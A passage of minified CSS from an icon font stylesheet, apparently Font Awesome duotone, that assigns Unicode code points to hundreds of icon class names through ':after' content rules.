ing:after{content:"\f70c\f70c"}.fa-duotone.fa-mobile-retro:after,.fad.fa-mobile-retro:after{content:"\e527\e527"}.fa-duotone.fa-grip-lines-vertical:after,.fad.fa-grip-lines-vertical:after{content:"\f7a5\f7a5"}.fa-duotone.fa-bin-bottles-recycle:after,.fad.fa-bin-bottles-recycle:after{content:"\e5f6\e5f6"}.fa-duotone.fa-arrow-up-from-square:after,.fad.fa-arrow-up-from-square:after{content:"\e09c\e09c"}.fa-duotone.fa-file-dashed-line:after,.fa-duotone.fa-page-break:after,.fad.fa-file-dashed-line:after,.fad.fa-page-break:after{content:"\f877\f877"}.fa-duotone.fa-bracket-curly-right:after,.fad.fa-bracket-curly-right:after{content:"\7d\7d"}.fa-duotone.fa-spider:after,.fad.fa-spider:after{content:"\f717\f717"}.fa-duotone.fa-clock-three:after,.fad.fa-clock-three:after{content:"\e356\e356"}.fa-duotone.fa-hands-bound:after,.fad.fa-hands-bound:after{content:"\e4f9\e4f9"}.fa-duotone.fa-scalpel-line-dashed:after,.fa-duotone.fa-scalpel-path:after,.fad.fa-scalpel-line-dashed:after,.fad.fa-scalpel-path:after{content:"\f61e\f61e"}.fa-duotone.fa-file-invoice-dollar:after,.fad.fa-file-invoice-dollar:after{content:"\f571\f571"}.fa-duotone.fa-pipe-smoking:after,.fad.fa-pipe-smoking:after{content:"\e3c4\e3c4"}.fa-duotone.fa-face-astonished:after,.fad.fa-face-astonished:after{content:"\e36b\e36b"}.fa-duotone.fa-window:after,.fad.fa-window:after{content:"\f40e\f40e"}.fa-duotone.fa-plane-circle-exclamation:after,.fad.fa-plane-circle-exclamation:after{content:"\e556\e556"}.fa-duotone.fa-ear:after,.fad.fa-ear:after{content:"\f5f0\f5f0"}.fa-duotone.fa-file-lock:after,.fad.fa-file-lock:after{content:"\e3a6\e3a6"}.fa-duotone.fa-diagram-venn:after,.fad.fa-diagram-venn:after{content:"\e15a\e15a"}.fa-duotone.fa-x-ray:after,.fad.fa-x-ray:after{content:"\f497\f497"}.fa-duotone.fa-goal-net:after,.fad.fa-goal-net:after{content:"\e3ab\e3ab"}.fa-duotone.fa-coffin-cross:after,.fad.fa-coffin-cross:after{content:"\e051\e051"}.fa-duotone.fa-spell-check:after,.fad.fa-spell-check:after{content:"\f891\f891"}.fa-duotone.fa-location-xmark:after,.fa-duotone.fa-map-marker-times:after,.fa-duotone.fa-map-marker-xmark:after,.fad.fa-location-xmark:after,.fad.fa-map-marker-times:after,.fad.fa-map-marker-xmark:after{content:"\f60e\f60e"}.fa-duotone.fa-circle-quarter-stroke:after,.fad.fa-circle-quarter-stroke:after{content:"\e5d3\e5d3"}.fa-duotone.fa-lasso:after,.fad.fa-lasso:after{content:"\f8c8\f8c8"}.fa-duotone.fa-slash:after,.fad.fa-slash:after{content:"\f715\f715"}.fa-duotone.fa-person-to-portal:after,.fa-duotone.fa-portal-enter:after,.fad.fa-person-to-portal:after,.fad.fa-portal-enter:after{content:"\e022\e022"}.fa-duotone.fa-calendar-star:after,.fad.fa-calendar-star:after{content:"\f736\f736"}.fa-duotone.fa-computer-mouse:after,.fa-duotone.fa-mouse:after,.fad.fa-computer-mouse:after,.fad.fa-mouse:after{content:"\f8cc\f8cc"}.fa-duotone.fa-arrow-right-to-bracket:after,.fa-duotone.fa-sign-in:after,.fad.fa-arrow-right-to-bracket:after,.fad.fa-sign-in:after{content:"\f090\f090"}.fa-duotone.fa-pegasus:after,.fad.fa-pegasus:after{content:"\f703\f703"}.fa-duotone.fa-files-medical:after,.fad.fa-files-medical:after{content:"\f7fd\f7fd"}.fa-duotone.fa-cannon:after,.fad.fa-cannon:after{content:"\e642\e642"}.fa-duotone.fa-nfc-lock:after,.fad.fa-nfc-lock:after{content:"\e1f8\e1f8"}.fa-duotone.fa-person-ski-lift:after,.fa-duotone.fa-ski-lift:after,.fad.fa-person-ski-lift:after,.fad.fa-ski-lift:after{content:"\f7c8\f7c8"}.fa-duotone.fa-square-6:after,.fad.fa-square-6:after{content:"\e25b\e25b"}.fa-duotone.fa-shop-slash:after,.fa-duotone.fa-store-alt-slash:after,.fad.fa-shop-slash:after,.fad.fa-store-alt-slash:after{content:"\e070\e070"}.fa-duotone.fa-wind-turbine:after,.fad.fa-wind-turbine:after{content:"\f89b\f89b"}.fa-duotone.fa-sliders-simple:after,.fad.fa-sliders-simple:after{content:"\e253\e253"}.fa-duotone.fa-grid-round:after,.fad.fa-grid-round:after{content:"\e5da\e5da"}.fa-duotone.fa-badge-sheriff:after,.fad.fa-badge-sheriff:after{content:"\f8a2\f8a2"}.fa-duotone.fa-server:after,.fad.fa-server:after{content:"\f233\f233"}.fa-duotone.fa-virus-covid-slash:after,.fad.fa-virus-covid-slash:after{content:"\e4a9\e4a9"}.fa-duotone.fa-intersection:after,.fad.fa-intersection:after{content:"\f668\f668"}.fa-duotone.fa-shop-lock:after,.fad.fa-shop-lock:after{content:"\e4a5\e4a5"}.fa-duotone.fa-family:after,.fad.fa-family:after{content:"\e300\e300"}.fa-duotone.fa-hourglass-1:after,.fa-duotone.fa-hourglass-start:after,.fad.fa-hourglass-1:after,.fad.fa-hourglass-start:after{content:"\f251\f251"}.fa-duotone.fa-user-hair-buns:after,.fad.fa-user-hair-buns:after{content:"\e3d3\e3d3"}.fa-duotone.fa-blender-phone:after,.fad.fa-blender-phone:after{content:"\f6b6\f6b6"}.fa-duotone.fa-hourglass-clock:after,.fad.fa-hourglass-clock:after{content:"\e41b\e41b"}.fa-duotone.fa-person-seat-reclined:after,.fad.fa-person-seat-reclined:after{content:"\e21f\e21f"}.fa-duotone.fa-paper-plane-alt:after,.fa-duotone.fa-paper-plane-top:after,.fa-duotone.fa-send:after,.fad.fa-paper-plane-alt:after,.fad.fa-paper-plane-top:after,.fad.fa-send:after{content:"\e20a\e20a"}.fa-duotone.fa-comment-alt-arrow-up:after,.fa-duotone.fa-message-arrow-up:after,.fad.fa-comment-alt-arrow-up:after,.fad.fa-message-arrow-up:after{content:"\e1dc\e1dc"}.fa-duotone.fa-lightbulb-exclamation:after,.fad.fa-lightbulb-exclamation:after{content:"\f671\f671"}.fa-duotone.fa-layer-group-minus:after,.fa-duotone.fa-layer-minus:after,.fad.fa-layer-group-minus:after,.fad.fa-layer-minus:after{content:"\f5fe\f5fe"}.fa-duotone.fa-chart-pie-simple-circle-currency:after,.fad.fa-chart-pie-simple-circle-currency:after{content:"\e604\e604"}.fa-duotone.fa-circle-e:after,.fad.fa-circle-e:after{content:"\e109\e109"}.fa-duotone.fa-building-wheat:after,.fad.fa-building-wheat:after{content:"\e4db\e4db"}.fa-duotone.fa-gauge-max:after,.fa-duotone.fa-tachometer-alt-fastest:after,.fad.fa-gauge-max:after,.fad.fa-tachometer-alt-fastest:after{content:"\f626\f626"}.fa-duotone.fa-person-breastfeeding:after,.fad.fa-person-breastfeeding:after{content:"\e53a\e53a"}.fa-duotone.fa-apostrophe:after,.fad.fa-apostrophe:after{content:"\27\27"}.fa-duotone.fa-file-png:after,.fad.fa-file-png:after{content:"\e666\e666"}.fa-duotone.fa-fire-hydrant:after,.fad.fa-fire-hydrant:after{content:"\e17f\e17f"}.fa-duotone.fa-right-to-bracket:after,.fa-duotone.fa-sign-in-alt:after,.fad.fa-right-to-bracket:after,.fad.fa-sign-in-alt:after{content:"\f2f6\f2f6"}.fa-duotone.fa-video-plus:after,.fad.fa-video-plus:after{content:"\f4e1\f4e1"}.fa-duotone.fa-arrow-alt-square-right:after,.fa-duotone.fa-square-right:after,.fad.fa-arrow-alt-square-right:after,.fad.fa-square-right:after{content:"\f352\f352"}.fa-duotone.fa-comment-smile:after,.fad.fa-comment-smile:after{content:"\f4b4\f4b4"}.fa-duotone.fa-venus:after,.fad.fa-venus:after{content:"\f221\f221"}.fa-duotone.fa-passport:after,.fad.fa-passport:after{content:"\f5ab\f5ab"}.fa-duotone.fa-inbox-arrow-down:after,.fa-duotone.fa-inbox-in:after,.fad.fa-inbox-arrow-down:after,.fad.fa-inbox-in:after{content:"\f310\f310"}.fa-duotone.fa-heart-pulse:after,.fa-duotone.fa-heartbeat:after,.fad.fa-heart-pulse:after,.fad.fa-heartbeat:after{content:"\f21e\f21e"}.fa-duotone.fa-circle-8:after,.fad.fa-circle-8:after{content:"\e0f5\e0f5"}.fa-duotone.fa-clouds-moon:after,.fad.fa-clouds-moon:after{content:"\f745\f745"}.fa-duotone.fa-clock-ten-thirty:after,.fad.fa-clock-ten-thirty:after{content:"\e355\e355"}.fa-duotone.fa-people-carry-box:after,.fa-duotone.fa-people-carry:after,.fad.fa-people-carry-box:after,.fad.fa-people-carry:after{content:"\f4ce\f4ce"}.fa-duotone.fa-folder-user:after,.fad.fa-folder-user:after{content:"\e18e\e18e"}.fa-duotone.fa-trash-can-xmark:after,.fad.fa-trash-can-xmark:after{content:"\e2ae\e2ae"}.fa-duotone.fa-temperature-high:after,.fad.fa-temperature-high:after{content:"\f769\f769"}.fa-duotone.fa-microchip:after,.fad.fa-microchip:after{content:"\f2db\f2db"}.fa-duotone.fa-left-long-to-line:after,.fad.fa-left-long-to-line:after{content:"\e41e\e41e"}.fa-duotone.fa-crown:after,.fad.fa-crown:after{content:"\f521\f521"}.fa-duotone.fa-weight-hanging:after,.fad.fa-weight-hanging:after{content:"\f5cd\f5cd"}.fa-duotone.fa-xmarks-lines:after,.fad.fa-xmarks-lines:after{content:"\e59a\e59a"}.fa-duotone.fa-file-prescription:after,.fad.fa-file-prescription:after{content:"\f572\f572"}.fa-duotone.fa-calendar-range:after,.fad.fa-calendar-range:after{content:"\e0d6\e0d6"}.fa-duotone.fa-flower-daffodil:after,.fad.fa-flower-daffodil:after{content:"\f800\f800"}.fa-duotone.fa-hand-back-point-up:after,.fad.fa-hand-back-point-up:after{content:"\e1a2\e1a2"}.fa-duotone.fa-weight-scale:after,.fa-duotone.fa-weight:after,.fad.fa-weight-scale:after,.fad.fa-weight:after{content:"\f496\f496"}.fa-duotone.fa-arrow-up-to-arc:after,.fad.fa-arrow-up-to-arc:after{content:"\e617\e617"}.fa-duotone.fa-star-exclamation:after,.fad.fa-star-exclamation:after{content:"\f2f3\f2f3"}.fa-duotone.fa-books:after,.fad.fa-books:after{content:"\f5db\f5db"}.fa-duotone.fa-user-friends:after,.fa-duotone.fa-user-group:after,.fad.fa-user-friends:after,.fad.fa-user-group:after{content:"\f500\f500"}.fa-duotone.fa-arrow-up-a-z:after,.fa-duotone.fa-sort-alpha-up:after,.fad.fa-arrow-up-a-z:after,.fad.fa-sort-alpha-up:after{content:"\f15e\f15e"}.fa-duotone.fa-layer-group-plus:after,.fa-duotone.fa-layer-plus:after,.fad.fa-layer-group-plus:after,.fad.fa-layer-plus:after{content:"\f5ff\f5ff"}.fa-duotone.fa-play-pause:after,.fad.fa-play-pause:after{content:"\e22f\e22f"}.fa-duotone.fa-block-question:after,.fad.fa-block-question:after{content:"\e3dd\e3dd"}.fa-duotone.fa-snooze:after,.fa-duotone.fa-zzz:after,.fad.fa-snooze:after,.fad.fa-zzz:after{content:"\f880\f880"}.fa-duotone.fa-scanner-image:after,.fad.fa-scanner-image:after{content:"\f8f3\f8f3"}.fa-duotone.fa-tv-retro:after,.fad.fa-tv-retro:after{content:"\f401\f401"}.fa-duotone.fa-square-t:after,.fad.fa-square-t:after{content:"\e280\e280"}.fa-duotone.fa-barn-silo:after,.fa-duotone.fa-farm:after,.fad.fa-barn-silo:after,.fad.fa-farm:after{content:"\f864\f864"}.fa-duotone.fa-chess-knight:after,.fad.fa-chess-knight:after{content:"\f441\f441"}.fa-duotone.fa-bars-sort:after,.fad.fa-bars-sort:after{content:"\e0ae\e0ae"}.fa-duotone.fa-palette-boxes:after,.fa-duotone.fa-pallet-alt:after,.fa-duotone.fa-pallet-boxes:after,.fad.fa-palette-boxes:after,.fad.fa-pallet-alt:after,.fad.fa-pallet-boxes:after{content:"\f483\f483"}.fa-duotone.fa-face-laugh-squint:after,.fa-duotone.fa-laugh-squint:after,.fad.fa-face-laugh-squint:after,.fad.fa-laugh-squint:after{content:"\f59b\f59b"}.fa-duotone.fa-code-simple:after,.fad.fa-code-simple:after{content:"\e13d\e13d"}.fa-duotone.fa-bolt-slash:after,.fad.fa-bolt-slash:after{content:"\e0b8\e0b8"}.fa-duotone.fa-panel-fire:after,.fad.fa-panel-fire:after{content:"\e42f\e42f"}.fa-duotone.fa-binary-circle-check:after,.fad.fa-binary-circle-check:after{content:"\e33c\e33c"}.fa-duotone.fa-comment-minus:after,.fad.fa-comment-minus:after{content:"\f4b1\f4b1"}.fa-duotone.fa-burrito:after,.fad.fa-burrito:after{content:"\f7ed\f7ed"}.fa-duotone.fa-violin:after,.fad.fa-violin:after{content:"\f8ed\f8ed"}.fa-duotone.fa-objects-column:after,.fad.fa-objects-column:after{content:"\e3c1\e3c1"}.fa-duotone.fa-chevron-square-down:after,.fa-duotone.fa-square-chevron-down:after,.fad.fa-chevron-square-down:after,.fad.fa-square-chevron-down:after{content:"\f329\f329"}.fa-duotone.fa-comment-plus:after,.fad.fa-comment-plus:after{content:"\f4b2\f4b2"}.fa-duotone.fa-triangle-instrument:after,.fa-duotone.fa-triangle-music:after,.fad.fa-triangle-instrument:after,.fad.fa-triangle-music:after{content:"\f8e2\f8e2"}.fa-duotone.fa-wheelchair:after,.fad.fa-wheelchair:after{content:"\f193\f193"}.fa-duotone.fa-user-pilot-tie:after,.fad.fa-user-pilot-tie:after{content:"\e2c1\e2c1"}.fa-duotone.fa-piano-keyboard:after,.fad.fa-piano-keyboard:after{content:"\f8d5\f8d5"}.fa-duotone.fa-bed-empty:after,.fad.fa-bed-empty:after{content:"\f8f9\f8f9"}.fa-duotone.fa-arrow-circle-up:after,.fa-duotone.fa-circle-arrow-up:after,.fad.fa-arrow-circle-up:after,.fad.fa-circle-arrow-up:after{content:"\f0aa\f0aa"}.fa-duotone.fa-toggle-on:after,.fad.fa-toggle-on:after{content:"\f205\f205"}.fa-duotone.fa-rectangle-portrait:after,.fa-duotone.fa-rectangle-vertical:after,.fad.fa-rectangle-portrait:after,.fad.fa-rectangle-vertical:after{content:"\f2fb\f2fb"}.fa-duotone.fa-person-walking:after,.fa-duotone.fa-walking:after,.fad.fa-person-walking:after,.fad.fa-walking:after{content:"\f554\f554"}.fa-duotone.fa-l:after,.fad.fa-l:after{content:"\4c\4c"}.fa-duotone.fa-signal-stream:after,.fad.fa-signal-stream:after{content:"\f8dd\f8dd"}.fa-duotone.fa-down-to-bracket:after,.fad.fa-down-to-bracket:after{content:"\e4e7\e4e7"}.fa-duotone.fa-circle-z:after,.fad.fa-circle-z:after{content:"\e130\e130"}.fa-duotone.fa-stars:after,.fad.fa-stars:after{content:"\f762\f762"}.fa-duotone.fa-fire:after,.fad.fa-fire:after{content:"\f06d\f06d"}.fa-duotone.fa-bed-pulse:after,.fa-duotone.fa-procedures:after,.fad.fa-bed-pulse:after,.fad.fa-procedures:after{content:"\f487\f487"}.fa-duotone.fa-house-day:after,.fad.fa-house-day:after{content:"\e00e\e00e"}.fa-duotone.fa-shuttle-space:after,.fa-duotone.fa-space-shuttle:after,.fad.fa-shuttle-space:after,.fad.fa-space-shuttle:after{content:"\f197\f197"}.fa-duotone.fa-shirt-long-sleeve:after,.fad.fa-shirt-long-sleeve:after{content:"\e3c7\e3c7"}.fa-duotone.fa-chart-pie-alt:after,.fa-duotone.fa-chart-pie-simple:after,.fad.fa-chart-pie-alt:after,.fad.fa-chart-pie-simple:after{content:"\f64e\f64e"}.fa-duotone.fa-face-laugh:after,.fa-duotone.fa-laugh:after,.fad.fa-face-laugh:after,.fad.fa-laugh:after{content:"\f599\f599"}.fa-duotone.fa-folder-open:after,.fad.fa-folder-open:after{content:"\f07c\f07c"}.fa-duotone.fa-album-collection-circle-user:after,.fad.fa-album-collection-circle-user:after{content:"\e48f\e48f"}.fa-duotone.fa-candy:after,.fad.fa-candy:after{content:"\e3e7\e3e7"}.fa-duotone.fa-bowl-hot:after,.fa-duotone.fa-soup:after,.fad.fa-bowl-hot:after,.fad.fa-soup:after{content:"\f823\f823"}.fa-duotone.fa-flatbread:after,.fad.fa-flatbread:after{content:"\e40b\e40b"}.fa-duotone.fa-heart-circle-plus:after,.fad.fa-heart-circle-plus:after{content:"\e500\e500"}.fa-duotone.fa-code-fork:after,.fad.fa-code-fork:after{content:"\e13b\e13b"}.fa-duotone.fa-city:after,.fad.fa-city:after{content:"\f64f\f64f"}.fa-duotone.fa-signal-alt-1:after,.fa-duotone.fa-signal-bars-weak:after,.fad.fa-signal-alt-1:after,.fad.fa-signal-bars-weak:after{content:"\f691\f691"}.fa-duotone.fa-microphone-alt:after,.fa-duotone.fa-microphone-lines:after,.fad.fa-microphone-alt:after,.fad.fa-microphone-lines:after{content:"\f3c9\f3c9"}.fa-duotone.fa-clock-twelve:after,.fad.fa-clock-twelve:after{content:"\e358\e358"}.fa-duotone.fa-pepper-hot:after,.fad.fa-pepper-hot:after{content:"\f816\f816"}.fa-duotone.fa-citrus-slice:after,.fad.fa-citrus-slice:after{content:"\e2f5\e2f5"}.fa-duotone.fa-sheep:after,.fad.fa-sheep:after{content:"\f711\f711"}.fa-duotone.fa-unlock:after,.fad.fa-unlock:after{content:"\f09c\f09c"}.fa-duotone.fa-colon-sign:after,.fad.fa-colon-sign:after{content:"\e140\e140"}.fa-duotone.fa-headset:after,.fad.fa-headset:after{content:"\f590\f590"}.fa-duotone.fa-badger-honey:after,.fad.fa-badger-honey:after{content:"\f6b4\f6b4"}.fa-duotone.fa-h4:after,.fad.fa-h4:after{content:"\f86a\f86a"}.fa-duotone.fa-store-slash:after,.fad.fa-store-slash:after{content:"\e071\e071"}.fa-duotone.fa-road-circle-xmark:after,.fad.fa-road-circle-xmark:after{content:"\e566\e566"}.fa-duotone.fa-signal-slash:after,.fad.fa-signal-slash:after{content:"\f695\f695"}.fa-duotone.fa-user-minus:after,.fad.fa-user-minus:after{content:"\f503\f503"}.fa-duotone.fa-mars-stroke-up:after,.fa-duotone.fa-mars-stroke-v:after,.fad.fa-mars-stroke-up:after,.fad.fa-mars-stroke-v:after{content:"\f22a\f22a"}.fa-duotone.fa-champagne-glasses:after,.fa-duotone.fa-glass-cheers:after,.fad.fa-champagne-glasses:after,.fad.fa-glass-cheers:after{content:"\f79f\f79f"}.fa-duotone.fa-taco:after,.fad.fa-taco:after{content:"\f826\f826"}.fa-duotone.fa-hexagon-plus:after,.fa-duotone.fa-plus-hexagon:after,.fad.fa-hexagon-plus:after,.fad.fa-plus-hexagon:after{content:"\f300\f300"}.fa-duotone.fa-clipboard:after,.fad.fa-clipboard:after{content:"\f328\f328"}.fa-duotone.fa-house-circle-exclamation:after,.fad.fa-house-circle-exclamation:after{content:"\e50a\e50a"}.fa-duotone.fa-file-arrow-up:after,.fa-duotone.fa-file-upload:after,.fad.fa-file-arrow-up:after,.fad.fa-file-upload:after{content:"\f574\f574"}.fa-duotone.fa-wifi-3:after,.fa-duotone.fa-wifi-strong:after,.fa-duotone.fa-wifi:after,.fad.fa-wifi-3:after,.fad.fa-wifi-strong:after,.fad.fa-wifi:after{content:"\f1eb\f1eb"}.fa-duotone.fa-comments-alt:after,.fa-duotone.fa-messages:after,.fad.fa-comments-alt:after,.fad.fa-messages:after{content:"\f4b6\f4b6"}.fa-duotone.fa-bath:after,.fa-duotone.fa-bathtub:after,.fad.fa-bath:after,.fad.fa-bathtub:after{content:"\f2cd\f2cd"}.fa-duotone.fa-umbrella-alt:after,.fa-duotone.fa-umbrella-simple:after,.fad.fa-umbrella-alt:after,.fad.fa-umbrella-simple:after{content:"\e2bc\e2bc"}.fa-duotone.fa-rectangle-history-circle-plus:after,.fad.fa-rectangle-history-circle-plus:after{content:"\e4a3\e4a3"}.fa-duotone.fa-underline:after,.fad.fa-underline:after{content:"\f0cd\f0cd"}.fa-duotone.fa-prescription-bottle-pill:after,.fad.fa-prescription-bottle-pill:after{content:"\e5c0\e5c0"}.fa-duotone.fa-user-edit:after,.fa-duotone.fa-user-pen:after,.fad.fa-user-edit:after,.fad.fa-user-pen:after{content:"\f4ff\f4ff"}.fa-duotone.fa-binary-slash:after,.fad.fa-binary-slash:after{content:"\e33e\e33e"}.fa-duotone.fa-square-o:after,.fad.fa-square-o:after{content:"\e278\e278"}.fa-duotone.fa-signature:after,.fad.fa-signature:after{content:"\f5b7\f5b7"}.fa-duotone.fa-stroopwafel:after,.fad.fa-stroopwafel:after{content:"\f551\f551"}.fa-duotone.fa-bold:after,.fad.fa-bold:after{content:"\f032\f032"}.fa-duotone.fa-anchor-lock:after,.fad.fa-anchor-lock:after{content:"\e4ad\e4ad"}.fa-duotone.fa-building-ngo:after,.fad.fa-building-ngo:after{content:"\e4d7\e4d7"}.fa-duotone.fa-transporter-3:after,.fad.fa-transporter-3:after{content:"\e045\e045"}.fa-duotone.fa-engine-exclamation:after,.fa-duotone.fa-engine-warning:after,.fad.fa-engine-exclamation:after,.fad.fa-engine-warning:after{content:"\f5f2\f5f2"}.fa-duotone.fa-circle-down-right:after,.fad.fa-circle-down-right:after{content:"\e108\e108"}.fa-duotone.fa-square-k:after,.fad.fa-square-k:after{content:"\e274\e274"}.fa-duotone.fa-manat-sign:after,.fad.fa-manat-sign:after{content:"\e1d5\e1d5"}.fa-duotone.fa-money-check-edit:after,.fa-duotone.fa-money-check-pen:after,.fad.fa-money-check-edit:after,.fad.fa-money-check-pen:after{content:"\f872\f872"}.fa-duotone.fa-not-equal:after,.fad.fa-not-equal:after{content:"\f53e\f53e"}.fa-duotone.fa-border-style:after,.fa-duotone.fa-border-top-left:after,.fad.fa-border-style:after,.fad.fa-border-top-left:after{content:"\f853\f853"}.fa-duotone.fa-map-location-dot:after,.fa-duotone.fa-map-marked-alt:after,.fad.fa-map-location-dot:after,.fad.fa-map-marked-alt:after{content:"\f5a0\f5a0"}.fa-duotone.fa-tilde:after,.fad.fa-tilde:after{content:"\7e\7e"}.fa-duotone.fa-jedi:after,.fad.fa-jedi:after{content:"\f669\f669"}.fa-duotone.fa-poll:after,.fa-duotone.fa-square-poll-vertical:after,.fad.fa-poll:after,.fad.fa-square-poll-vertical:after{content:"\f681\f681"}.fa-duotone.fa-arrow-down-square-triangle:after,.fa-duotone.fa-sort-shapes-down-alt:after,.fad.fa-arrow-down-square-triangle:after,.fad.fa-sort-shapes-down-alt:after{content:"\f889\f889"}.fa-duotone.fa-mug-hot:after,.fad.fa-mug-hot:after{content:"\f7b6\f7b6"}.fa-duotone.fa-dog-leashed:after,.fad.fa-dog-leashed:after{content:"\f6d4\f6d4"}.fa-duotone.fa-battery-car:after,.fa-duotone.fa-car-battery:after,.fad.fa-battery-car:after,.fad.fa-car-battery:after{content:"\f5df\f5df"}.fa-duotone.fa-face-downcast-sweat:after,.fad.fa-face-downcast-sweat:after{content:"\e371\e371"}.fa-duotone.fa-mailbox-flag-up:after,.fad.fa-mailbox-flag-up:after{content:"\e5bb\e5bb"}.fa-duotone.fa-memo-circle-info:after,.fad.fa-memo-circle-info:after{content:"\e49a\e49a"}.fa-duotone.fa-gift:after,.fad.fa-gift:after{content:"\f06b\f06b"}.fa-duotone.fa-dice-two:after,.fad.fa-dice-two:after{content:"\f528\f528"}.fa-duotone.fa-volume-medium:after,.fa-duotone.fa-volume:after,.fad.fa-volume-medium:after,.fad.fa-volume:after{content:"\f6a8\f6a8"}.fa-duotone.fa-transporter-5:after,.fad.fa-transporter-5:after{content:"\e2a6\e2a6"}.fa-duotone.fa-gauge-circle-bolt:after,.fad.fa-gauge-circle-bolt:after{content:"\e496\e496"}.fa-duotone.fa-coin-front:after,.fad.fa-coin-front:after{content:"\e3fc\e3fc"}.fa-duotone.fa-file-slash:after,.fad.fa-file-slash:after{content:"\e3a7\e3a7"}.fa-duotone.fa-message-arrow-up-right:after,.fad.fa-message-arrow-up-right:after{content:"\e1dd\e1dd"}.fa-duotone.fa-treasure-chest:after,.fad.fa-treasure-chest:after{content:"\f723\f723"}.fa-duotone.fa-chess-queen:after,.fad.fa-chess-queen:after{content:"\f445\f445"}.fa-duotone.fa-paint-brush-alt:after,.fa-duotone.fa-paint-brush-fine:after,.fa-duotone.fa-paintbrush-alt:after,.fa-duotone.fa-paintbrush-fine:after,.fad.fa-paint-brush-alt:after,.fad.fa-paint-brush-fine:after,.fad.fa-paintbrush-alt:after,.fad.fa-paintbrush-fine:after{content:"\f5a9\f5a9"}.fa-duotone.fa-glasses:after,.fad.fa-glasses:after{content:"\f530\f530"}.fa-duotone.fa-hood-cloak:after,.fad.fa-hood-cloak:after{content:"\f6ef\f6ef"}.fa-duotone.fa-square-quote:after,.fad.fa-square-quote:after{content:"\e329\e329"}.fa-duotone.fa-up-left:after,.fad.fa-up-left:after{content:"\e2bd\e2bd"}.fa-duotone.fa-bring-front:after,.fad.fa-bring-front:after{content:"\f857\f857"}.fa-duotone.fa-chess-board:after,.fad.fa-chess-board:after{content:"\f43c\f43c"}.fa-duotone.fa-burger-cheese:after,.fa-duotone.fa-cheeseburger:after,.fad.fa-burger-cheese:after,.fad.fa-cheeseburger:after{content:"\f7f1\f7f1"}.fa-duotone.fa-building-circle-check:after,.fad.fa-building-circle-check:after{content:"\e4d2\e4d2"}.fa-duotone.fa-repeat-1:after,.fad.fa-repeat-1:after{content:"\f365\f365"}.fa-duotone.fa-arrow-down-to-line:after,.fa-duotone.fa-arrow-to-bottom:after,.fad.fa-arrow-down-to-line:after,.fad.fa-arrow-to-bottom:after{content:"\f33d\f33d"}.fa-duotone.fa-grid-5:after,.fad.fa-grid-5:after{content:"\e199\e199"}.fa-duotone.fa-swap-arrows:after,.fad.fa-swap-arrows:after{content:"\e60a\e60a"}.fa-duotone.fa-right-long-to-line:after,.fad.fa-right-long-to-line:after{content:"\e444\e444"}.fa-duotone.fa-person-chalkboard:after,.fad.fa-person-chalkboard:after{content:"\e53d\e53d"}.fa-duotone.fa-mars-stroke-h:after,.fa-duotone.fa-mars-stroke-right:after,.fad.fa-mars-stroke-h:after,.fad.fa-mars-stroke-right:after{content:"\f22b\f22b"}.fa-duotone.fa-hand-back-fist:after,.fa-duotone.fa-hand-rock:after,.fad.fa-hand-back-fist:after,.fad.fa-hand-rock:after{content:"\f255\f255"}.fa-duotone.fa-grid-round-5:after,.fad.fa-grid-round-5:after{content:"\e5de\e5de"}.fa-duotone.fa-tally-5:after,.fa-duotone.fa-tally:after,.fad.fa-tally-5:after,.fad.fa-tally:after{content:"\f69c\f69c"}.fa-duotone.fa-caret-square-up:after,.fa-duotone.fa-square-caret-up:after,.fad.fa-caret-square-up:after,.fad.fa-square-caret-up:after{content:"\f151\f151"}.fa-duotone.fa-cloud-showers-water:after,.fad.fa-cloud-showers-water:after{content:"\e4e4\e4e4"}.fa-duotone.fa-bar-chart:after,.fa-duotone.fa-chart-bar:after,.fad.fa-bar-chart:after,.fad.fa-chart-bar:after{content:"\f080\f080"}.fa-duotone.fa-hands-bubbles:after,.fa-duotone.fa-hands-wash:after,.fad.fa-hands-bubbles:after,.fad.fa-hands-wash:after{content:"\e05e\e05e"}.fa-duotone.fa-less-than-equal:after,.fad.fa-less-than-equal:after{content:"\f537\f537"}.fa-duotone.fa-train:after,.fad.fa-train:after{content:"\f238\f238"}.fa-duotone.fa-up-from-dotted-line:after,.fad.fa-up-from-dotted-line:after{content:"\e456\e456"}.fa-duotone.fa-eye-low-vision:after,.fa-duotone.fa-low-vision:after,.fad.fa-eye-low-vision:after,.fad.fa-low-vision:after{content:"\f2a8\f2a8"}.fa-duotone.fa-traffic-light-go:after,.fad.fa-traffic-light-go:after{content:"\f638\f638"}.fa-duotone.fa-face-exhaling:after,.fad.fa-face-exhaling:after{content:"\e480\e480"}.fa-duotone.fa-sensor-fire:after,.fad.fa-sensor-fire:after{content:"\e02a\e02a"}.fa-duotone.fa-user-unlock:after,.fad.fa-user-unlock:after{content:"\e058\e058"}.fa-duotone.fa-hexagon-divide:after,.fad.fa-hexagon-divide:after{content:"\e1ad\e1ad"}.fa-duotone.fa-00:after,.fad.fa-00:after{content:"\e467\e467"}.fa-duotone.fa-crow:after,.fad.fa-crow:after{content:"\f520\f520"}.fa-duotone.fa-betamax:after,.fa-duotone.fa-cassette-betamax:after,.fad.fa-betamax:after,.fad.fa-cassette-betamax:after{content:"\f8a4\f8a4"}.fa-duotone.fa-sailboat:after,.fad.fa-sailboat:after{content:"\e445\e445"}.fa-duotone.fa-window-restore:after,.fad.fa-window-restore:after{content:"\f2d2\f2d2"}.fa-duotone.fa-nfc-magnifying-glass:after,.fad.fa-nfc-magnifying-glass:after{content:"\e1f9\e1f9"}.fa-duotone.fa-file-binary:after,.fad.fa-file-binary:after{content:"\e175\e175"}.fa-duotone.fa-circle-v:after,.fad.fa-circle-v:after{content:"\e12a\e12a"}.fa-duotone.fa-plus-square:after,.fa-duotone.fa-square-plus:after,.fad.fa-plus-square:after,.fad.fa-square-plus:after{content:"\f0fe\f0fe"}.fa-duotone.fa-bowl-scoops:after,.fad.fa-bowl-scoops:after{content:"\e3df\e3df"}.fa-duotone.fa-mistletoe:after,.fad.fa-mistletoe:after{content:"\f7b4\f7b4"}.fa-duotone.fa-custard:after,.fad.fa-custard:after{content:"\e403\e403"}.fa-duotone.fa-lacrosse-stick:after,.fad.fa-lacrosse-stick:after{content:"\e3b5\e3b5"}.fa-duotone.fa-hockey-mask:after,.fad.fa-hockey-mask:after{content:"\f6ee\f6ee"}.fa-duotone.fa-sunrise:after,.fad.fa-sunrise:after{content:"\f766\f766"}.fa-duotone.fa-subtitles:after,.fad.fa-subtitles:after{content:"\e60f\e60f"}.fa-duotone.fa-panel-ews:after,.fad.fa-panel-ews:after{content:"\e42e\e42e"}.fa-duotone.fa-torii-gate:after,.fad.fa-torii-gate:after{content:"\f6a1\f6